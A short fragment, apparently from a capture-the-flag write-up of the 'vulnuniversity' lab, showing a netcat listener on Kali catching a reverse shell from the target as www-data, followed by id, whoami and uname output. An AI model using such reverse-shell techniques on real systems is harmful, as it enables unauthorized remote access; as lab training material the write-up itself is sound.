 Kali » nc -nvlp 8888
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.240.120.
Ncat: Connection from 10.10.240.120:59272.
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 10:39:08 up 3 min,  0 users,  load average: 0.27, 0.40, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ uname -a
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$